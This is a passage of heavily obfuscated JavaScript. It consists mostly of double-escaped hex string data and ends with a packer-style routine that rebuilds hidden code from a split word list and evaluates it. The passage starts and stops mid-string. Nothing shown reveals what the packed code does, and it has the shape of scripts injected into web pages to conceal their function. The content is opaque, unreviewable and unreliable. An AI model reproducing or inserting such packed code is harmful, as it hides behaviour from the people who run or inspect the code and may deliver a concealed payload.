x69\x5C\x78\x5C\x74\x5C\x44\x5C\x6E\x5C\x62\x5C\x64\x5C\x78\x5C\x61\x5C\x69\x5C\x61\x5C\x62\x5C\x46\x5C\x53\x5C\x6A\x5C\x66\x5C\x77\x5C\x73\x5C\x64\x5C\x66\x5C\x31\x52\x5C\x75\x5C\x61\x5C\x47\x5C\x62\x5C\x64\x5C\x66\x5C\x6D\x5C\x61\x5C\x62\x5C\x7A\x5C\x53\x5C\x6A\x5C\x66\x5C\x70\x5C\x73\x5C\x66\x5C\x77\x5C\x74\x5C\x31\x69\x5C\x4C\x5C\x75\x5C\x61\x5C\x47\x5C\x62\x5C\x64\x5C\x66\x5C\x79\x5C\x61\x5C\x62\x5C\x64\x5C\x31\x6D\x5C\x7A\x5C\x53\x5C\x6A\x5C\x66\x5C\x6B\x5C\x73\x5C\x75\x5C\x61\x5C\x31\x33\x5C\x62\x5C\x64\x5C\x66\x5C\x6C\x5C\x61\x5C\x62\x5C\x7A\x5C\x31\x37\x5C\x61\x5C\x66\x5C\x6B\x5C\x4D\x5C\x66\x5C\x70\x5C\x62\x5C\x46\x5C\x75\x5C\x61\x5C\x47\x5C\x62\x5C\x64\x5C\x31\x76\x5C\x61\x5C\x6E\x5C\x44\x5C\x74\x5C\x69\x5C\x6C\x5C\x6E\x5C\x62\x5C\x45\x5C\x45\x5C\x62\x5C\x45\x5C\x62\x5C\x45\x5C\x62\x5C\x7A\x5C\x75\x5C\x61\x5C\x31\x33\x5C\x62\x5C\x64\x5C\x31\x6F\x5C\x61\x5C\x69\x5C\x61\x5C\x67\x5C\x62\x5C\x46\x5C\x53\x5C\x6A\x5C\x43\x5C\x73\x5C\x67\x5C\x61\x5C\x65\x5C\x67\x5C\x64\x5C\x69\x5C\x79\x5C\x74\x5C\x66\x5C\x44\x5C\x65\x5C\x62\x5C\x7A\x5C\x53\x5C\x6A\x5C\x41\x5C\x73\x5C\x67\x5C\x61\x5C\x65\x5C\x67\x5C\x64\x5C\x69\x5C\x6D\x5C\x74\x5C\x66\x5C\x44\x5C\x65\x5C\x62\x5C\x7A\x5C\x67\x5C\x64\x5C\x66\x5C\x52\x5C\x61\x5C\x43\x5C\x64\x5C\x51\x5C\x61\x5C\x65\x5C\x31\x30\x5C\x65\x5C\x62\x5C\x6F\x5C\x69\x5C\x61\x5C\x41\x5C\x62\x5C\x46\x5C\x43\x5C\x64\x5C\x72\x5C\x61\x5C\x65\x5C\x4E\x5C\x31\x6B\x5C\x4D\x5C\x65\x5C\x4C\x5C\x69\x5C\x31\x37\x5C\x4C\x5C\x65\x5C\x4E\x5C\x71\x5C\x31\x6B\x5C\x4D\x5C\x4E\x5C\x57\x5C\x4D\x5C\x65\x5C\x4C\x5C\x67\x5C\x61\x5C\x41\x5C\x62\x5C\x64\x5C\x4F\x5C\x61\x5C\x65\x5C\x64\x5C\x6C\x5C\x6A\x5C\x66\x5C\x31\x33\x5C\x64\x5C\x6C\x5C\x74\x5C\x79\x5C\x65\x5C\x62\x5C\x64\x5C\x31\x43\x5C\x61\x5C\x62\x5C\x4C\x5C\x65\x5C\x4E\x5C\x71\x5C\x57\x5C\x4D\x5C\x65\x5C\x62\x5C\x45\x5C\x6F\x5C\x65\x5C\x72\x5C\x65\x5C\x62\x5C\x7A\x5C\x67\x5C\x64\x5C\x66\x5C\x52\x5C\x61\x5C\x41\x5C\x64\x5C\x51\x5C\x61\x5C\x65\x5C\x31\x30\x5C\x65\x5C\x62\x5C\x6F\x5C\x69\x5C\x61\x5C\x43\x5C\x62\x5C\x46\x5C\x41\x5C\x64\x5C\x72\x5C\x61\x5C\x65\x5C\x4E\x5C\x31\x6B\x5C\x4D\x5C\x65\x5C\x4C\x5C\x69\x5C\x70\x5C\x4C\x5C\x65\x5C\x4E\x5C\x71\x5C\x31\x6B\x5C\x4D\x5C\x4E\x5C\x57\x5C\x4D\x5C\x65\x5C\x4C\x5C\x67\x5C\x61\x5C\x43\x5C\x62\x5C\x64\x5C\x4F\x5C\x61\x5C\x65\x5C\x64\x5C\x6C\x5C\x6A\x5C\x66\x5C\x31\x33\x5C\x64\x5C\x6C\x5C\x74\x5C\x79\x5C\x65\x5C\x62\x5C\x64\x5C\x31\x43\x5C\x61\x5C\x62\x5C\x4C\x5C\x65\x5C\x4E\x5C\x71\x5C\x57\x5C\x4D\x5C\x65\x5C\x62\x5C\x45\x5C\x6F\x5C\x65\x5C\x72\x5C\x65\x5C\x62\x5C\x45\x5C\x62\x5C\x7A\x5C\x75\x5C\x61\x5C\x31\x33\x5C\x62\x5C\x64\x5C\x31\x6F\x5C\x61\x5C\x69\x5C\x61\x5C\x62\x5C\x46\x5C\x75\x5C\x61\x5C\x6E\x5C\x64\x5C\x69\x5C\x6B\x5C\x6A\x5C\x67\x5C\x6F\x5C\x64\x5C\x69\x5C\x44\x5C\x6A\x5C\x67\x5C\x6F\x5C\x64\x5C\x69\x5C\x52\x5C\x74\x5C\x69\x5C\x4F\x5C\x6A\x5C\x67\x5C\x6F\x5C\x64\x5C\x66\x5C\x4A\x5C\x74\x5C\x79\x5C\x6A\x5C\x31\x6E\x5C\x64\x5C\x79\x5C\x6A\x5C\x67\x5C\x6F\x5C\x64\x5C\x69\x5C\x31\x33\x5C\x74\x5C\x79\x5C\x6A\x5C\x31\x6E\x5C\x64\x5C\x79\x5C\x6A\x5C\x67\x5C\x6F\x5C\x64\x5C\x69\x5C\x31\x32\x5C\x74\x5C\x31\x61\x5C\x6A\x5C\x67\x5C\x6F\x5C\x64\x5C\x69\x5C\x49\x5C\x74\x5C\x31\x61\x5C\x6A\x5C\x67\x5C\x6F\x5C\x64\x5C\x6C\x5C\x74\x5C\x31\x61\x5C\x6F\x5C\x64\x5C\x66\x5C\x31\x37\x5C\x74\x5C\x31\x61\x5C\x6E\x5C\x62\x5C\x64\x5C\x78\x5C\x61\x5C\x69\x5C\x61\x5C\x62\x5C\x46\x5C\x53\x5C\x6A\x5C\x66\x5C\x31\x65\x5C\x73\x5C\x75\x5C\x61\x5C\x47\x5C\x62\x5C\x64\x5C\x51\x5C\x61\x5C\x6E\x5C\x31\x30\x5C\x6E\x5C\x62\x5C\x7A\x5C\x75\x5C\x61\x5C\x47\x5C\x62\x5C\x64\x5C\x51\x5C\x61\x5C\x6E\x5C\x31\x30\x5C\x6E\x5C\x6F\x5C\x66\x5C\x31\x65\x5C\x4C\x5C\x6E\x5C\x31\x46\x5C\x31\x79\x5C\x69\x5C\x31\x34\x5C\x74\x5C\x69\x5C\x31\x69\x5C\x73\x5C\x6E\x5C\x4C\x5C\x69\x5C\x57\x5C\x4C\x5C\x6E\x5C\x6E\x5C\x62\x5C\x45\x5C\x62\x5C\x45\x5C\x62\x5C\x7A\x5C\x31\x69\x5C\x64\x5C\x69\x5C\x31\x6F\x5C\x73\x5C\x69\x5C\x61\x5C\x62\x5C\x46\x5C\x53\x5C\x6A\x5C\x68\x5C\x73\x5C\x31\x33\x5C\x64\x5C\x69\x5C\x31\x6C\x5C\x61\x5C\x65\x5C\x69\x5C\x31\x31\x5C\x65\x5C\x62\x5C\x7A\x5C\x31\x37\x5C\x61\x5C\x68\x5C\x73\x5C\x73\x5C\x69\x5C\x31\x6E\x5C\x62\x5C\x46\x5C\x31\x69\x5C\x64\x5C\x31\x71\x5C\x64\x5C\x31\x30\x5C\x73\x5C\x65\x5C\x31\x78\x5C\x31\x75\x5C\x71\x5C\x71\x5C\x66\x5C\x49\x5C\x64\x5C\x66\x5C\x31\x39\x5C\x64\x5C\x31\x65\x5C\x71\x5C\x65\x5C\x45\x5C\x68\x5C\x64\x5C\x31\x70\x5C\x61\x5C\x65\x5C\x31\x30\x5C\x65\x5C\x6F\x5C\x65\x5C\x31\x78\x5C\x31\x75\x5C\x71\x5C\x71\x5C\x66\x5C\x49\x5C\x64\x5C\x66\x5C\x31\x39\x5C\x64\x5C\x31\x65\x5C\x71\x5C\x65\x5C\x62\x5C\x7A\x5C\x68\x5C\x64\x5C\x31\x70\x5C\x61\x5C\x65\x5C\x69\x5C\x31\x61\x5C\x65\x5C\x6F\x5C\x65\x5C\x69\x5C\x31\x62\x5C\x65\x5C\x62\x5C\x7A\x5C\x68\x5C\x64\x5C\x31\x70\x5C\x61\x5C\x65\x5C\x79\x5C\x65\x5C\x6F\x5C\x65\x5C\x69\x5C\x31\x38\x5C\x6A\x5C\x69\x5C\x31\x78\x5C\x65\x5C\x62\x5C\x7A\x5C\x68\x5C\x64\x5C\x69\x5C\x31\x70\x5C\x73\x5C\x65\x5C\x69\x5C\x31\x67\x5C\x65\x5C\x45\x22\x2C\x22\x5C\x63\x22\x2C\x22\x5C\x70\x5C\x4A\x5C\x6C\x5C\x76\x5C\x6B\x22\x2C\x22\x5C\x63\x5C\x63\x5C\x48\x5C\x44\x5C\x72\x5C\x41\x5C\x6B\x5C\x76\x5C\x6D\x5C\x72\x5C\x63\x5C\x63\x5C\x63\x5C\x6B\x5C\x78\x5C\x76\x5C\x70\x5C\x63\x5C\x52\x5C\x67\x5C\x77\x5C\x63\x5C\x67\x5C\x6B\x5C\x6B\x5C\x77\x5C\x63\x5C\x44\x5C\x6C\x5C\x63\x5C\x70\x5C\x77\x5C\x41\x5C\x63\x5C\x63\x5C\x63\x5C\x63\x5C\x6C\x5C\x76\x5C\x63\x5C\x63\x5C\x77\x5C\x68\x5C\x4A\x5C\x6C\x5C\x67\x5C\x41\x5C\x68\x5C\x63\x5C\x63\x5C\x68\x5C\x67\x5C\x41\x5C\x78\x5C\x63\x5C\x63\x5C\x78\x5C\x77\x5C\x68\x5C\x48\x5C\x63\x5C\x63\x5C\x4A\x5C\x6D\x5C\x70\x5C\x6B\x5C\x63\x5C\x6B\x5C\x76\x5C\x6B\x5C\x6C\x5C\x68\x5C\x63\x5C\x78\x5C\x6B\x5C\x79\x5C\x6C\x5C\x63\x5C\x63\x5C\x63\x5C\x76\x5C\x48\x5C\x63\x5C\x63\x5C\x63\x5C\x77\x5C\x68\x5C\x6B\x5C\x44\x5C\x77\x5C\x72\x5C\x63\x5C\x76\x5C\x79\x5C\x4B\x5C\x63\x5C\x6B\x5C\x78\x5C\x44\x5C\x79\x5C\x43\x5C\x63\x5C\x48\x5C\x76\x5C\x72\x5C\x42\x5C\x63\x5C\x42\x5C\x6D\x5C\x41\x5C\x44\x5C\x79\x5C\x68\x5C\x72\x5C\x6B\x5C\x63\x5C\x79\x5C\x68\x5C\x72\x5C\x44\x5C\x63\x5C\x41\x5C\x6D\x5C\x79\x5C\x63\x5C\x6C\x5C\x68\x5C\x72\x5C\x4B\x5C\x6B\x5C\x78\x5C\x63\x5C\x72\x5C\x67\x5C\x52\x5C\x63\x5C\x76\x5C\x79\x5C\x67\x5C\x4B\x5C\x68\x5C\x63\x5C\x4F\x5C\x76\x5C\x72\x5C\x42\x5C\x6D\x5C\x4F\x5C\x63\x5C\x70\x5C\x4A\x5C\x67\x5C\x72\x5C\x63\x5C\x77\x5C\x68\x5C\x67\x5C\x42\x5C\x31\x32\x5C\x63\x5C\x31\x38\x5C\x6D\x5C\x4A\x5C\x44\x5C\x6C\x5C\x67\x5C\x77\x5C\x31\x38\x5C\x6D\x5C\x70\x5C\x6B\x5C\x70\x5C\x63\x5C\x79\x5C\x67\x5C\x76\x5C\x72\x5C\x63\x5C\x31\x30\x5C\x4A\x5C\x4B\x5C\x63\x5C\x78\x5C\x69\x5C\x63\x5C\x70\x5C\x6B\x5C\x77\x5C\x6D\x5C\x72\x5C\x4B\x5C\x63\x5C\x41\x5C\x6C\x5C\x67\x5C\x70\x5C\x70\x5C\x63\x5C\x6D\x5C\x44\x5C\x6B\x5C\x68\x5C\x77\x5C\x63\x5C\x6B\x5C\x67\x5C\x4B\x5C\x63\x5C\x52\x5C\x67\x5C\x6C\x5C\x44\x5C\x68\x5C\x63\x5C\x5A\x5C\x76\x5C\x72\x5C\x50\x5C\x5A\x5C\x76\x5C\x70\x5C\x6B\x5C\x55\x5C\x54\x5C\x63\x5C\x78\x5C\x6B\x5C\x6B\x5C\x4A\x5C\x63\x5C\x70\x5C\x68\x5C\x6B\x5C\x49\x5C\x6B\x5C\x6B\x5C\x77\x5C\x76\x5C\x43\x5C\x44\x5C\x6B\x5C\x68\x5C\x63\x5C\x70\x5C\x6B\x5C\x31\x32\x5C\x6C\x5C\x68\x5C\x63\x5C\x41\x5C\x78\x5C\x76\x5C\x6C\x5C\x42\x5C\x77\x5C\x68\x5C\x72\x5C\x63\x5C\x70\x5C\x66\x5C\x53\x5C\x58\x5C\x58\x5C\x63\x5C\x43\x5C\x6C\x5C\x6D\x5C\x41\x5C\x50\x5C\x63\x5C\x67\x5C\x42\x5C\x42\x5C\x31\x34\x5C\x6C\x5C\x67\x5C\x70\x5C\x70\x5C\x63\x5C\x6B\x5C\x6D\x5C\x4A\x5C\x63\x5C\x6C\x5C\x6D\x5C\x41\x5C\x67\x5C\x6B\x5C\x76\x5C\x6D\x5C\x72\x5C\x63\x5C\x6B\x5C\x68\x5C\x31\x33\x5C\x6B\x5C\x63\x5C\x70\x5C\x44\x5C\x43\x5C\x63\x5C\x67\x5C\x77\x5C\x41\x5C\x78\x5C\x76\x5C\x52\x5C\x68\x5C\x63\x5C\x67\x5C\x52\x5C\x67\x5C\x6B\x5C\x67\x5C\x77\x5C\x63\x5C\x43\x5C\x4A\x5C\x63\x5C\x43\x5C\x6C\x5C\x6D\x5C\x4B\x5C\x70\x5C\x4A\x5C\x6D\x5C\x6B\x5C\x63\x5C\x76\x5C\x72\x5C\x42\x5C\x68\x5C\x31\x33\x5C\x63\x5C\x4A\x5C\x72\x5C\x4B\x5C\x63\x5C\x77\x5C\x68\x5C\x79\x5C\x6D\x5C\x52\x5C\x68\x5C\x63\x5C\x76\x5C\x6B\x5C\x68\x5C\x79\x5C\x63\x5C\x6B\x5C\x78\x5C\x44\x5C\x79\x5C\x43\x5C\x72\x5C\x67\x5C\x76\x5C\x6C\x5C\x63\x5C\x72\x5C\x43\x5C\x70\x5C\x4A\x5C\x63\x5C\x4F\x5C\x76\x5C\x42\x5C\x4B\x5C\x68\x5C\x6B\x5C\x63\x5C\x4F\x5C\x77\x5C\x67\x5C\x4A\x5C\x63\x5C\x41\x5C\x6C\x5C\x76\x5C\x41\x5C\x50\x5C\x63\x5C\x70\x5C\x31\x77\x5C\x47\x5C\x63\x5C\x70\x5C\x68\x5C\x67\x5C\x77\x5C\x41\x5C\x78\x5C\x63\x5C\x42\x5C\x68\x5C\x48\x5C\x67\x5C\x44\x5C\x6C\x5C\x6B\x5C\x63\x5C\x4A\x5C\x67\x5C\x6B\x5C\x78\x5C\x72\x5C\x67\x5C\x79\x5C\x68\x5C\x63\x5C\x78\x5C\x6D\x5C\x70\x5C\x6B\x5C\x72\x5C\x67\x5C\x79\x5C\x68\x5C\x63\x5C\x78\x5C\x67\x5C\x70\x5C\x78\x5C\x63\x5C\x43\x5C\x6D\x5C\x42\x5C\x31\x32\x5C\x63\x5C\x70\x5C\x41\x5C\x77\x5C\x6D\x5C\x6C\x5C\x6C\x5C\x59\x5C\x6D\x5C\x4A\x5C\x63\x5C\x6D\x5C\x48\x5C\x48\x5C\x70\x5C\x68\x5C\x6B\x5C\x63\x5C\x70\x5C\x44\x5C\x43\x5C\x70\x5C\x6B\x5C\x77\x5C\x63\x5C\x78\x5C\x68\x5C\x76\x5C\x4B\x5C\x78\x5C\x6B\x5C\x63\x5C\x43\x5C\x6D\x5C\x31\x33\x5C\x63\x5C\x77\x5C\x68\x5C\x6C\x5C\x67\x5C\x6B\x5C\x68\x5C\x42\x5C\x63\x5C\x31\x37\x5C\x44\x5C\x42\x5C\x77\x5C\x63\x5C\x6D\x5C\x79\x5C\x4B\x5C\x68\x5C\x77\x5C\x63\x5C\x6C\x5C\x6D\x5C\x79\x5C\x63\x5C\x6C\x5C\x76\x5C\x72\x5C\x50\x5C\x63\x5C\x4B\x5C\x68\x5C\x6B\x5C\x63\x5C\x79\x5C\x31\x37\x5C\x42\x5C\x68\x5C\x48\x5C\x67\x5C\x44\x5C\x6C\x5C\x6B\x5C\x63\x5C\x78\x5C\x66\x5C\x63\x5C\x70\x5C\x51\x5C\x69\x5C\x63\x5C\x76\x5C\x43\x5C\x63\x5C\x4F\x5C\x4F\x5C\x4F\x5C\x63\x5C\x6B\x5C\x78\x5C\x68\x5C\x79\x5C\x68\x5C\x31\x33\x5C\x4A\x5C\x6D\x5C\x70\x5C\x68\x5C\x63\x5C\x43\x5C\x67\x5C\x41\x5C\x50\x5C\x63\x5C\x78\x5C\x6D\x5C\x52\x5C\x68\x5C\x77\x5C\x59\x5C\x76\x5C\x79\x5C\x68\x5C\x6D\x5C\x44\x5C\x6B\x5C\x63\x5C\x41\x5C\x6D\x5C\x72\x5C\x6B\x5C\x67\x5C\x76\x5C\x72\x5C\x68\x5C\x77\x5C\x63\x5C\x76\x5C\x79\x5C\x4B\x5C\x66\x5C\x63\x5C\x43\x5C\x6C\x5C\x6D\x5C\x4B\x5C\x43\x5C\x6C\x5C\x6D\x5C\x4B\x5C\x63\x5C\x43\x5C\x6C\x5C\x67\x5C\x72\x5C\x50\x5C\x63\x5C\x4B\x5C\x76\x5C\x48\x5C\x63\x5C\x44\x5C\x31\x34\x5C\x31\x30\x5C\x31\x71\x5C\x4B\x5C\x31\x63\x5C\x31\x6F\x5C\x31\x31\x5C\x78\x5C\x51\x5C\x58\x5C\x63\x5C\x31\x63\x5C\x44\x5C\x31\x62\x5C\x5A\x5C\x72\x5C\x63\x5C\x79\x5C\x5A\x5C\x51\x5C\x31\x38\x5C\x31\x31\x5C\x63\x5C\x49\x5C\x49\x5C\x49\x5C\x49\x5C\x49\x5C\x49\x5C\x49\x5C\x49\x5C\x31\x69\x5C\x31\x74\x5C\x70\x5C\x63\x5C\x31\x6B\x5C\x41\x5C\x44\x5C\x55\x5C\x4F\x5C\x31\x6E\x5C\x43\x5C\x52\x5C\x51\x5C\x55\x5C\x58\x5C\x78\x5C\x31\x31\x5C\x6D\x5C\x54\x5C\x31\x6A\x5C\x77\x5C\x31\x31\x5C\x31\x68\x5C\x70\x5C\x51\x5C\x6C\x5C\x5A\x5C\x31\x76\x5C\x31\x6A\x5C\x31\x65\x5C\x50\x5C\x5A\x5C\x31\x71\x5C\x58\x5C\x66\x5C\x57\x5C\x49\x5C\x63\x5C\x31\x71\x5C\x4F\x5C\x54\x5C\x31\x39\x5C\x31\x31\x5C\x44\x5C\x52\x5C\x4F\x5C\x6D\x5C\x31\x67\x5C\x31\x78\x5C\x63\x5C\x70\x5C\x31\x6A\x5C\x47\x5C\x63\x5C\x69\x5C\x47\x5C\x58\x5C\x63\x5C\x31\x63\x5C\x70\x5C\x31\x30\x5C\x50\x5C\x31\x34\x5C\x31\x31\x5C\x31\x64\x5C\x6D\x5C\x6C\x5C\x6B\x5C\x31\x31\x5C\x63\x5C\x49\x5C\x49\x5C\x49\x5C\x49\x5C\x49\x5C\x49\x5C\x49\x5C\x49\x5C\x31\x34\x5C\x31\x77\x5C\x41\x5C\x63\x5C\x70\x5C\x47\x5C\x47\x5C\x31\x38\x5C\x31\x76\x5C\x53\x5C\x31\x33\x5C\x57\x5C\x31\x6B\x5C\x72\x5C\x58\x5C\x63\x5C\x70\x5C\x6C\x5C\x76\x5C\x42\x5C\x68\x5C\x59\x5C\x6D\x5C\x4B\x5C\x4B\x5C\x6C\x5C\x68\x5C\x63\x5C\x72\x5C\x6B\x5C\x78\x5C\x63\x5C\x72\x5C\x67\x5C\x79\x5C\x68\x5C\x63\x5C\x70\x5C\x6C\x5C\x76\x5C\x41\x5C\x68\x5C\x63\x5C\x76\x5C\x41\x5C\x6D\x5C\x72\x5C\x63\x5C\x67\x5C\x72\x5C\x76\x5C\x79\x5C\x67\x5C\x6B\x5C\x68\x5C\x63\x5C\x31\x61\x5C\x31\x62\x5C\x31\x68\x5C\x31\x31\x5C\x31\x64\x5C\x49\x5C\x31\x72\x5C\x57\x5C\x63\x5C\x4A\x5C\x67\x5C\x77\x5C\x68\x5C\x72\x5C\x6B\x5C\x63\x5C\x66\x5C\x68\x5C\x31\x6A\x5C\x63\x5C\x48\x5C\x67\x5C\x6C\x5C\x70\x5C\x68\x5C\x63\x5C\x67\x5C\x72\x5C\x76\x5C\x79\x5C\x68\x5C\x63\x5C\x70\x5C\x78\x5C\x6D\x5C\x4F\x5C\x63\x5C\x43\x5C\x76\x5C\x72\x5C\x42\x5C\x63\x5C\x6C\x5C\x6D\x5C\x67\x5C\x42\x5C\x63\x5C\x77\x5C\x68\x5C\x70\x5C\x76\x5C\x31\x65\x5C\x68\x5C\x63\x5C\x70\x5C\x41\x5C\x77\x5C\x6D\x5C\x6C\x5C\x6C\x5C\x63\x5C\x78\x5C\x67\x5C\x70\x5C\x63\x5C\x52\x5C\x67\x5C\x6C\x5C\x63\x5C\x43\x5C\x48\x5C\x63\x5C\x77\x5C\x41\x5C\x6B\x5C\x78\x5C\x44\x5C\x79\x5C\x43\x5C\x63\x5C\x78\x5C\x6D\x5C\x79\x5C\x68\x5C\x63\x5C\x6B\x5C\x41\x5C\x63\x5C\x43\x5C\x6C\x5C\x44\x5C\x77\x5C\x63\x5C\x41\x5C\x79\x5C\x79\x5C\x63\x5C\x6D\x5C\x72\x5C\x63\x5C\x4A\x5C\x77\x5C\x68\x5C\x4A\x5C\x68\x5C\x72\x5C\x42\x5C\x63\x5C\x78\x5C\x76\x5C\x42\x5C\x68\x5C\x63\x5C\x68\x5C\x48\x5C\x48\x5C\x68\x5C\x41\x5C\x6B\x5C\x63\x5C\x72\x5C\x68\x5C\x4F\x5C\x68\x5C\x77\x5C\x63\x5C\x6D\x5C\x52\x5C\x68\x5C\x77\x5C\x6C\x5C\x67\x5C\x31\x32\x5C\x63\x5C\x6D\x5C\x6C\x5C\x42\x5C\x68\x5C\x77\x5C\x63\x5C\x70\x5C\x76\x5C\x42\x5C\x68\x5C\x43\x5C\x67\x5C\x77\x5C\x63\x5C\x31\x38\x5C\x31\x62\x5C\x31\x67\x5C\x59\x5C\x31\x61\x5C\x49\x5C\x31\x63\x5C\x31\x68\x5C\x31\x61\x5C\x57\x5C\x31\x6D\x5C\x59\x5C\x31\x68\x5C\x59\x5C\x57\x5C\x31\x6D\x5C\x59\x5C\x63\x5C\x31\x68\x5C\x63\x5C\x31\x38\x5C\x31\x62\x5C\x31\x67\x5C\x59\x5C\x31\x61\x5C\x49\x5C\x31\x63\x5C\x31\x68\x5C\x31\x38\x5C\x31\x70\x5C\x57\x5C\x31\x63\x5C\x31\x68\x5C\x59\x5C\x57\x5C\x31\x6D\x5C\x59\x5C\x63\x5C\x5A\x5C\x67\x5C\x43\x5C\x68\x5C\x6C\x5C\x63\x5C\x4A\x5C\x6D\x5C\x70\x5C\x6B\x5C\x67\x5C\x4B\x5C\x70\x5C\x63\x5C\x6C\x5C\x67\x5C\x43\x5C\x68\x5C\x6C\x5C\x63\x5C\x78\x5C\x68\x5C\x67\x5C\x42\x5C\x63\x5C\x4A\x5C\x6D\x5C\x70\x5C\x6B\x5C\x70\x5C\x63\x5C\x48\x5C\x76\x5C\x77\x5C\x70\x5C\x6B\x5C\x63\x5C\x70\x5C\x68\x5C\x41\x5C\x6B\x5C\x63\x5C\x41\x5C\x67\x5C\x77\x5C\x6D\x5C\x44\x5C\x70\x5C\x68\x5C\x6C\x5C\x63\x5C\x6C\x5C\x68\x5C\x48\x5C\x6B\x5C\x63\x5C\x79\x5C\x67\x5C\x31\x33\x5C\x63\x5C\x77\x5C\x68\x5C\x70\x5C\x44\x5C\x6C\x5C\x6B\x5C\x70\x5C\x63\x5C\x5A\x5C\x49\x5C\x31\x39\x5C\x57\x5C\x5A\x5C\x31\x68\x5C\x31\x67\x5C\x57\x5C\x49\x5C\x31\x70\x5C\x31\x34\x5C\x31\x6C\x5C\x31\x68\x5C\x31\x61\x5C\x31\x74\x5C\x31\x64\x5C\x63\x5C\x6D\x5C\x72\x5C\x6C\x5C\x6D\x5C\x67\x5C\x42\x5C\x63\x5C\x76\x5C\x42\x5C\x63\x5C\x4B\x5C\x68\x5C\x6B\x5C\x57\x5C\x6C\x5C\x68\x5C\x79\x5C\x68\x5C\x72\x5C\x6B\x5C\x31\x39\x5C\x31\x32\x5C\x31\x31\x5C\x42\x5C\x63\x5C\x79\x5C\x31\x32\x5C\x41\x5C\x6D\x5C\x72\x5C\x6B\x5C\x68\x5C\x72\x5C\x6B\x5C\x63\x5C\x72\x5C\x44\x5C\x6C\x5C\x6C\x5C\x63\x5C\x70\x5C\x6C\x5C\x76\x5C\x42\x5C\x68\x5C\x31\x69\x5C\x6D\x5C\x4F\x5C\x72\x5C\x63\x5C\x42\x5C\x76\x5C\x52\x5C\x63\x5C\x48\x5C\x6D\x5C\x41\x5C\x44\x5C\x70\x5C\x63\x5C\x77\x5C\x68\x5C\x48\x5C\x63\x5C\x42\x5C\x6D\x5C\x48\x5C\x6D\x5C\x6C\x5C\x6C\x5C\x6D\x5C\x4F\x5C\x63\x5C\x31\x39\x5C\x6C\x5C\x6D\x5C\x4B\x5C\x4B\x5C\x68\x5C\x77\x5C\x63\x5C\x59\x5C\x68\x5C\x79\x5C\x4A\x5C\x6C\x5C\x67\x5C\x6B\x5C\x68\x5C\x70\x5C\x63\x5C\x76\x5C\x72\x5C\x72\x5C\x68\x5C\x77\x5C\x31\x6C\x5C\x59\x5C\x31\x64\x5C\x5A\x5C\x63\x5C\x59\x5C\x78\x5C\x68\x5C\x79\x5C\x68\x5C\x31\x6D\x5C\x4A\x5C\x6D\x5C\x70\x5C\x68\x22\x2C\x22\x22\x2C\x22\x5C\x48\x5C\x77\x5C\x6D\x5C\x79\x5C\x31\x34\x5C\x78\x5C\x67\x5C\x77\x5C\x31\x34\x5C\x6D\x5C\x42\x5C\x68\x22\x2C\x22\x5C\x77\x5C\x68\x5C\x4A\x5C\x6C\x5C\x67\x5C\x41\x5C\x68\x22\x2C\x22\x5C\x31\x73\x5C\x4F\x5C\x4C\x22\x2C\x22\x5C\x31\x73\x5C\x43\x22\x2C\x22\x5C\x4B\x22\x5D\x3B\x31\x4C\x28\x31\x41\x28\x31\x45\x2C\x31\x42\x2C\x56\x2C\x31\x7A\x2C\x31\x66\x2C\x31\x47\x29\x7B\x31\x66\x3D\x31\x41\x28\x56\x29\x7B\x31\x44\x28\x56\x3C\x31\x42\x3F\x31\x36\x5B\x34\x5D\x3A\x31\x66\x28\x31\x56\x28\x56\x2F\x31\x42\x29\x29\x29\x2B\x28\x28\x56\x3D\x56\x25\x31\x42\x29\x3E\x31\x57\x3F\x31\x49\x5B\x31\x36\x5B\x35\x5D\x5D\x28\x56\x2B\x31\x4D\x29\x3A\x56\x2E\x31\x4E\x28\x31\x4F\x29\x29\x7D\x3B\x31\x4A\x28\x21\x31\x36\x5B\x34\x5D\x5B\x31\x36\x5B\x36\x5D\x5D\x28\x2F\x5E\x2F\x2C\x31\x49\x29\x29\x7B\x31\x4B\x28\x56\x2D\x2D\x29\x7B\x31\x47\x5B\x31\x66\x28\x56\x29\x5D\x3D\x31\x7A\x5B\x56\x5D\x7C\x7C\x31\x66\x28\x56\x29\x7D\x3B\x31\x7A\x3D\x5B\x31\x41\x28\x31\x66\x29\x7B\x31\x44\x20\x31\x47\x5B\x31\x66\x5D\x7D\x5D\x3B\x31\x66\x3D\x31\x41\x28\x29\x7B\x31\x44\x20\x31\x36\x5B\x37\x5D\x7D\x3B\x56\x3D\x31\x7D\x3B\x31\x4B\x28\x56\x2D\x2D\x29\x7B\x31\x4A\x28\x31\x7A\x5B\x56\x5D\x29\x7B\x31\x45\x3D\x31\x45\x5B\x31\x36\x5B\x36\x5D\x5D\x28\x31\x54\x20\x31\x55\x28\x31\x36\x5B\x38\x5D\x2B\x31\x66\x28\x56\x29\x2B\x31\x36\x5B\x38\x5D\x2C\x31\x36\x5B\x39\x5D\x29\x2C\x31\x7A\x5B\x56\x5D\x29\x7D\x7D\x3B\x31\x44\x20\x31\x45\x7D\x28\x31\x36\x5B\x30\x5D\x2C\x31\x58\x2C\x31\x59\x2C\x31\x36\x5B\x33\x5D\x5B\x31\x36\x5B\x32\x5D\x5D\x28\x31\x36\x5B\x31\x5D\x29\x2C\x30\x2C\x7B\x7D\x29\x29","\x7C","\x73\x70\x6C\x69\x74","\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x78\x32\x38\x7C\x78\x32\x39\x7C\x78\x37\x43\x7C\x78\x32\x45\x7C\x78\x32\x32\x7C\x78\x33\x31\x7C\x78\x36\x31\x7C\x78\x36\x35\x7C\x78\x33\x32\x7C\x78\x32\x30\x7C\x78\x37\x34\x7C\x78\x36\x43\x7C\x78\x36\x46\x7C\x78\x32\x37\x7C\x78\x32\x43\x7C\x78\x37\x33\x7C\x78\x32\x46\x7C\x78\x36\x45\x7C\x78\x33\x44\x7C\x78\x32\x44\x7C\x78\x32\x34\x7C\x78\x36\x39\x7C\x78\x37\x32\x7C\x78\x36\x38\x7C\x78\x36\x44\x7C\x78\x33\x42\x7C\x78\x36\x33\x7C\x78\x36\x34\x7C\x78\x36\x32\x7C\x78\x37\x35\x7C\x78\x37\x44\x7C\x78\x37\x42\x7C\x78\x33\x35\x7C\x78\x36\x36\x7C\x78\x34\x31\x7C\x78\x37\x30\x7C\x78\x36\x37\x7C\x78\x32\x42\x7C\x78\x33\x45\x7C\x78\x33\x43\x7C\x78\x37\x37\x7C\x78\x36\x42\x7C\x78\x33\x37\x7C\x78\x37\x36\x7C\x78\x33\x36\x7C\x78\x33\x38\x7C\x78\x33\x39\x7C\x5F\x30\x78\x32\x39\x61\x65\x78\x33\x7C\x78\x34\x35\x7C\x78\x33\x30\x7C\x78\x35\x34\x7C\x78